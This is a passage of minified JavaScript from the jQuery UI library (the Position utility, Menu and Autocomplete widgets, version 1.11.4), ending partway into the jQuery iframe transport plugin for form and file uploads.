div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:withinElement.offset()||{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:isWindow||isDocument?withinElement.width():withinElement.outerWidth(),height:isWindow||isDocument?withinElement.height():withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth/2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight/2;}
position.left+=myOffset[0];position.top+=myOffset[1];if(!supportsOffsetFractions){position.left=round(position.left);position.top=round(position.top);}
collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};(function(){var testElement,testElementParent,testElementStyle,offsetLeft,i,body=document.getElementsByTagName("body")[0],div=document.createElement("div");testElement=document.createElement(body?"div":"body");testElementStyle={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};if(body){$.extend(testElementStyle,{position:"absolute",left:"-1000px",top:"-1000px"});}
for(i in testElementStyle){testElement.style[i]=testElementStyle[i];}
testElement.appendChild(div);testElementParent=body||document.documentElement;testElementParent.insertBefore(testElement,testElementParent.firstChild);div.style.cssText="position: absolute; left: 10.7432222px;";offsetLeft=$(div).offset().left;supportsOffsetFractions=offsetLeft>10&&offsetLeft<11;testElement.innerHTML="";testElementParent.removeChild(testElement);})();})();var position=$.ui.position;
/*
 * jQuery UI Menu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/
 */
var menu=$.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0});if(this.options.disabled){this.element.addClass("ui-state-disabled").attr("aria-disabled","true");}
this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&$(this.document[0].activeElement).closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter){return;}
var target=$(event.currentTarget);target.siblings(".ui-state-active").removeClass("ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){if(!$.contains(this.element[0],this.document[0].activeElement)){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event);}
this.mouseHandled=false;}});},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-carat")){elem.remove();}});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content");},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";character=String.fromCharCode(event.keyCode);skip=false;clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
if(preventDefault){event.preventDefault();}},_activate:function(event){if(!this.active.is(".ui-state-disabled")){if(this.active.is("[aria-haspopup='true']")){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.parent(),submenuCarat=$("<span>").addClass("ui-menu-icon ui-icon "+icon).data("ui-menu-submenu-carat",true);item.attr("aria-haspopup","true").prepend(submenuCarat);menu.attr("aria-labelledby",item.attr("id"));});menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){item.addClass("ui-widget-content ui-menu-divider");}});items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()});items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu);}
if(key==="disabled"){this.element.toggleClass("ui-state-disabled",!!value).attr("aria-disabled",value);}
this._super(key,value);},focus:function(event,item){var nested,focused;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.addClass("ui-state-focus").removeClass("ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
this.active.parent().closest(".ui-menu-item").addClass("ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this.active.removeClass("ui-state-focus");this.active=null;this._trigger("blur",event,{item:this.active});},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);}else{next=this.active
[direction+"All"](".ui-menu-item").eq(0);}}
if(!next||!next.length||!this.active){next=this.activeMenu.find(this.options.items)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).text()));});}});
/*
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */
$.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea?true:isInput?false:this.element.prop("isContentEditable");this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}
suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}
break;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}
break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine){this._value(this.term);}
this.close(event);event.preventDefault();}
break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible")){event.preventDefault();}
return;}
if(suppressKeyPressRepeat){return;}
var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}
this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;});var menuElement=this.menu.element[0];if(!$(event.target).closest(".ui-menu-item").length){this._delay(function(){var that=this;this.document.one("mousedown",function(event){if(event.target!==that.element[0]&&event.target!==menuElement&&!$.contains(menuElement,event.target)){that.close();}});});}},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}
item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}
label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==this.document[0].activeElement){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}
if(false!==this._trigger("select",event,{item:item})){this._value(item.value);}
this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source"){this._initSource();}
if(key==="appendTo"){this.menu.element.appendTo(this._appendTo());}
if(key==="disabled"&&value&&this.xhr){this.xhr.abort();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front");}
if(!element.length){element=this.document[0].body;}
return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}
that.xhr=$.ajax({url:url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}
if(this._trigger("search",event)===false){return;}
return this._search(value);},_search:function(value){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}
this.pending--;if(!this.pending){this.element.removeClass("ui-autocomplete-loading");}},this);},__response:function(content){if(content){content=this._normalize(content);}
this._trigger("response",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger("change",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}
return $.map(items,function(item){if(typeof item==="string"){return{label:item,value:item};}
return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").text(item.label).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}
if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}
this.menu.blur();return;}
this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}
if(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}
this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var autocomplete=$.ui.autocomplete;}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(window.jQuery);}}(function($){'use strict';var counter=0;$.ajaxTransport('iframe',function(options){if(options.async){var initialIframeSrc=options.initialIframeSrc||'javascript:false;',form,iframe,addParamChar;return{send:function(_,completeCallback){form=$('<form style="display:none;"></form>');form.attr('accept-charset',options.formAcceptCharset);addParamChar=/\?/.test(options.url)?'&':'?';if(options.type==='DELETE'){options.url=options.url+addParamChar+'_method=DELETE';options.type='POST';}else if(options.type==='PUT'){options.url=options.url+addParamChar+'_method=PUT';options.type='POST';}else if(options.type==='PATCH'){options.url=options.url+addParamChar+'_method=PATCH';options.type='POST';}
counter+=1;iframe=$('<iframe src="'+initialIframeSrc+'" name="iframe-transport-'+counter+'"></iframe>').bind('load',function(){var fileInputClones,paramNames=$.isArray(options.paramName)?options.paramName:[options.paramName];iframe.unbind('load').bind('load',function(){var response;try{response=iframe.contents();if(!response.length||!response[0].firstChild){throw new Error();}}catch(e){response=undefined;}
completeCallback(200,'success',{'iframe':response});$('<iframe src="'+initialIframeSrc+'"></iframe>').appendTo(form);window.setTimeout(function(){form.remove();},0);});form.prop('target',iframe.prop('name')).prop('action',options.url).prop('method',options.type);if(options.formData){$.each(options.formData,function(index,field){$('<input type="hidden"/>').prop('name',field.name).val(field.value).appendTo(form);});}
if(options.fileInput&&options.fileInput.length&&options.type==='POST'){fileInputClones=options.fileInput.clone();options.fileInput.after(function(index){return fileInputClones[index];});if(options.paramName){options.fileInput.each(function(index){$(this).prop('name',paramNames[index]||options.paramName);});}
form.append(options.fileInput).prop('enctype','multipart/form-data').prop('encoding','multipart/form-data');options.fileInput.removeAttr('form');}
form.submit();if(fileInputClones&&fileInputClones.length){options.fileInput.each(function(index,input){var clone=$(fileInputClones[index]);$(input).prop('name',clone.prop('name')).attr('form',clone.attr('form'));clone.replaceWith(input);});}});form.append(iframe).appendTo(document.body);},abort:function(){if(iframe){iframe.unbind('load').prop('src',initialIframeSrc);}
